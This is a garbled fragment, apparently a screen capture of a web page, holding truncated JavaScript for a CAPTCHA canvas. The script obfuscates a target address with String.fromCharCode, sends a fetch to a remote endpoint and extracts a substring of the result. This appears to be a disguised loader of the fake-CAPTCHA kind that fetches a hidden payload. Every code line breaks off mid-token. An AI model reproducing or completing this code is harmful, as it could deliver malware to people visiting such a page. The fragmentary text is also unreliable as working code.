
🔍 Hash-sum: 23c81297775b00e77f9880981ed
🕓 Last update: 2026-03-21
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13